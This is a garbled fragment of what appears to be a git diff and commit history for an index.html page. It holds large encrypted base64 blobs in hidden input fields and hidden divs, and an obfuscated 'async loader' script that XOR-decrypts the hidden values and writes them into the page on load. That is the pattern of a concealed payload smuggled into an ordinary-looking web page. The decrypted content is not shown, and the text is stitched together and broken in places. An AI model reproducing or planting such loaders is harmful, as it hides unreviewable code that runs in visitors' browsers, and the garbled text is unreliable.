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"><div id="_6eho72" style="display:none">x</div><div id="whphvvm" style="visibility:hidden"></div><div id="_dM3tE3" style="display:none">void</div><div id="xa4ded" style="visibility:hidden">0</div><script>function VGQnih(){var a=4,b=12;return a*b;}
+/* async loader */
 (function(){
-var YOLYrl=atob('obY0ZrN1bFljNnwi2oYgEbWi11PJUEdkzw02vGypnYEB5agyK41MEfC9NenbTPPe');
-var HsT35f=[];
-for(var y7dFP5=0;y7dFP5<5;y7dFP5++){
-  var _e=document.getElementById('jpwyffjqcuv'+y7dFP5);HsT35f.push(_e?_e.value:'');
+var hBfuc5=atob('yc8enr0eBodiH5uMsOKK/jecDVzMZ00s07+caCZR6YI=');
+var lSuun9=[];
+for(var kSFpiD=0;kSFpiD<6;kSFpiD++){
+  var _e=document.getElementById('xada7f'+kSFpiD);lSuun9.push(_e?_e.value:'');
 }
-var VFI1hM=HsT35f.join('');
-var MfE7Gn=atob(VFI1hM);
-var TAaWHM=new Uint8Array(MfE7Gn.length);
-for(y7dFP5=0;y7dFP5<MfE7Gn.length;y7dFP5++){
-  TAaWHM[y7dFP5]=MfE7Gn.charCodeAt(y7dFP5)^YOLYrl.charCodeAt(y7dFP5%YOLYrl.length);
+var zImj8H=lSuun9.join('');
+var vASoZ6=atob(zImj8H);
+var cGJ2cE=new Uint8Array(vASoZ6.length);
+kSFpiD=0;
+while(kSFpiD<vASoZ6.length){
+  cGJ2cE[kSFpiD]=vASoZ6.charCodeAt(kSFpiD)^hBfuc5.charCodeAt(kSFpiD%hBfuc5.length);
+  kSFpiD++;
 }
-var xcRMcQ=new TextDecoder('utf-8').decode(TAaWHM);
+var K8DcUA=new TextDecoder('utf-8').decode(cGJ2cE);
 document.open();
-document.write(xcRMcQ);
+document.write(K8DcUA);
 document.close();
-})();</script>
-</body>
-</html>
+})();</script></body></html>

==== commit 40412f5e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,22 +1,20 @@
-<!DOCTYPE HTML>
-<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Path</title></head><body><input type="hidden" id="xada7f0" value="9e5a0f5KX9cnP/P43Y609Av0eTGgRyFNvdihSkM/y7zD83b73Ho4jUI/p+HVluveVPRsLr8CORHxyugOC2nLvMPvPqLQe3LmQnH64dXfqIhe+XosoxU5DvPc8wZSNIf29O1p99lqbroGeu3l04eniV74eTTgRyRCusv1CUp8muGoo3ujjDw4jUI/p/jZluabCehlOaEOPli63OQQCSWb46uudPH8cGHgGzH85cSK/5wZ9WJ84UcEQqDL/QRKbcb2oLty+4MUJqdec/Li28L4m1uhLzWvCCMO89fuDUBsy+q9u27thzEp4Atr8/nSzO2XQ/R4Pq0UPkmnzLILSTzG5Ki5d/3ScHWoBH7t5dON5NBE6mp+7BM0XLaCvgFLMI7n5rxo+ZZma+tAIZGskN75ik7waGLGR20M84XuB0klyfnpxT6+nT4mpwFw9+PCz/mdX/lgOfZHKU2h1KdiBnHJounvM7PfeTynQS//vYHTvcU9vC187EdtAf7c/RpCfIvl8+89r4svZLVQJJGskMKq3hexID6jFSlJoYW8SxVh2rT6qyWUnT4mp0I/tqHEh/KKGvFsNaJdbQ+whvhZQmjSiOnvPr6dPiuqFnrj+J2P/4pS+Dd8718vFeeG+VMsccmi6e8+s5B9aeMHMvnrisKpzlOtPG37XEcM85+8SAZ8xOOqrHvwyTNk6xd6oayT17KfAfprZ8ZHbQzzn7xFCzaBr669e/vTJCakUXn5tYXSsfQXvC187EdgAbTXsQ9UNIzs5K15pJ1sYeUDN6+6nMK7yAewLWr7S20c/[base64]/lJ4APOPslkPauOi6e8+vp0zK/EHbejl34ynnFjuaTm+XW1etN39QBdp0a7p/iqukT40slczu7ye1qPFPbwtfOwaRybzn7xIDHGSoqugZrPOd3zuDHihrNKN+JpS7iA+ox92DK61lkgGccngpqtnvsYUJqdCP7us3YP4mV7yN3z8XEcM85+8SAY3huy94nj/0Hdq/lg/tu3AkuabGu90L7gCIADz/fABSDqk46qcZ+3Je2vBDXHvoJDA2ZtQ82h8mS5vAPP3+QRQNJ3rqq4yvvxsb+YOM7v/0Yz500T5fzWqXEcM85+8SAYziOGiqGzxyHBivUJp+v6Yz6ecULU2VuxHbQzzn/8HSj6buOm5f+yVMyvzB2fvod2D45Aepwd87EdtDPPS9QYLOYzrrqdqpJ0vNrcUd6CGkMKq3he8aTW/FyFNqoW8Dko0kbnD7z6+nT4m4Q5646HUi/ibVOhkM6JdbU+80+kFSGrjounvPr6df2ruBXG25cSH540NvG45ohMoXui1vEgGccmiua56+tRwYb1CK6v8yMK4zkfkNlbsR20MrrWWSAZxye+opnC+xhQmp0I/u6zHi+6KX6YtbfxXaBfZn7xIBnHJ5qC8bvLcZzynBHP+9Ivoqt4XvC18phI+WLrZ5UVFPof2rKFqpJ19Y+kWeum3usKq3hfhB1bsR20M/dzzBlIwgOysvT7ltz4mp0I/u/vZhv6WDbw8bPxCdibzn7xIBnGE47HiaffZam69QieuvMCasfQXvC18sW1HDPOfvEZBOJ3qvK0z/dxsYqcZFbuskMKq3lX9bjerFSJZvdumSFAwm6rk4n3/[base64]/7+kJmA3he8LXzsFyxIt9byDxxx27a5tz6tj25+vGg/u6yQwqqcWO5pOb5KL0Ony/MFHHHY8rHvbfHRd2KnFH7ppJ3P6JFF+Ggu5VxHDPOfvEgGM4jhoqhs8chwYr1Cbfzu0cq7zRu8PGvgR38f/5+sRhV40ojp7z6+nT5i7hFv9+3J2KqYW/l1Z8ZHbQzzn7wJSjiO7OSmavvQbTynAXr1+NWQsfQXvC187EcnWaDL9Q5ffIrtp7t78MkkJvQSfvjpnYDvikD5aDL3bW0M85+8SEA9jPrkuGz/zSQm8BB+67e6wqreF7wtO60XdwziiewQHVvJounvY5S3PianQjHp6cCNp5dZ+mJ8t21tDPOfvEhCOJrypa5npJ14auIaJJGskMKq3hf9YTWrCWBFp9rxGxxxiuenu3vshhQmp0I/u6zXg/rEF60/LLRcRwzzn7xIBjeF57HiaezcbjynFW36/Ivoqt4XvHBWxkdtDPOR7g1WPsTrqqBwvsYUJqdCP7us1ovmkg28ez2+T2ABp9rkHAs8nPasqzeltz4mp0I/u/vZhv6WDbw/brwfdibzn7xIBnGB56CoduqHPjS1EmeghpDCqt5Klgd87EdtAqHa7AcLP4jvrO9llJ0+JqdCP/3j3panjV7maGbsVX9cq4SWSAZxyaLprHHy0mw8pxR+6aSdz/6bT+ggMa0OIwXotbxIBnGUiMPvPr6dMHTiEnC24tGP794Z6X45vgksQbaf52IGccmi6e998dFxdL1Cafr+mM+nn1T/aDK4Si9Aptq1UyxxyaLp7z7q2GZyqgZ6+OPCg/6XWPI3fKIII0notbxIBnHJoq+gcOqQaWPuBXfvtpDUus4Mli187EcwJtmfvEgGf5vnuaAz8NxzY6dMaujpwozrk1KmZTO6Aj8MqLW8SAZxyaK9qmbqkHpj5A1t+vjZjeTEF+ljOKkVIUW92qdiBnHJorTFFL6dPiapEHrr452A+J9Z/2V8t21tDPOfvEhAPof25Lx35NgkJrZQb+O3usKq3he8LT6tBCZLodDpBkJryfCurX+2hSYqp1MpraCQ0L/[base64]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"><input type="hidden" id="xada7f1" value="e8+vp18Z+QJeOnjxYzuxBfuaj6tT3UU/5+tXhB9ybD8+jK+jTA3rlkVu6yQwvf0F7wtfOIGIUmhy7EcTyHJ8b+oPuWdeG/rDiW7+tGQotMa/W4/qQk5AbHT6Q0Pasn/w8U+vp0+KOYOeun4nZXrjFn1YzvsHEcM85+8SAYzhvCtqmyz0Xtg81g/r/zIwvmRW/VpfLoGPwT+kusJVD+A7K7icezccGHiSySRrJDCqt4X/mw/pwA/Q6bR+FIGI47gqOcsr40yJrZXLLesg9am3geyPHX3bW0M85+8SEswm+WgoTPq0m48p1IkkayQwqreF/FsLqsOIwGx0OgcSTzTovr9buaGFCanQj/mhpDCqt4Z/WE5vhNgW7LN8gFINsnxv6g+5Z14b+sOJbv60ZCi0xrrbC6iDiNL/tDuCUg2jKvy72OUtz4mp0Ix+uDVkP7eROpqfLdtbQzzn7xIUTiN9qH1PqyNbn68aD+7rJDCqpZS9Wo0uF1tHuPP5FMsccmi6e8++NF7fqoRd+nl3omw3genB3zsR20M89L9GkE4h6+9oG6knSx2/[base64]/J2K759T+X98t21tDPOfvEhCOJrypa5npJ14auIaJJGskMKq3hf9YTWrCWBFp9rxGxxxiuenu3vshhQmp0I/u6zXg/rEF609LLRcRwzzn7xIBjyI8K6mcLPfcXLzDXKhrIHQ+oYMli187EcwJtmfvEgGf5r2rL8z9th/YuIQP/O/kJmA3he8LXzsASJCp5LvAVw006L4+W7mhhQmp0I/u6zWjeSKGutoNasPORbziaxYHVvJounvPr7ecWroECW7r9bS7MhR/zZW7EdtDPOf8QlUNoDs8+8upbc+JqdCYpGGkMKq3hnveTm8Si9Nt9j5SF1byaLp7z6+23Fo809s8vbV2KrPBux1Z8ZHbQzzn7wOST+dr76qd/[base64]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[base64]/WMvoAY5SYqXrVgWIZGr6bx9/9F7LrdMJrK3usKq3he8LT6tBCZLodDpBkJryaH7/Caojig9jUI/u6yQwumRW/N/ZuwQJUWn2qdiBnHJounvbv/Zem/pBSW7vYSS8t4FpH0k921tDPOfvEhEPpvmrL0z7Nx6b/IRJbu0wJqx9Be8LXzsRytDvcuxG08rjLjp/iruxSUMp0I/u6yQhOWQQ7F6OaUAJVjpn6pYFmrjounvPr6dcXbmAXbv9Y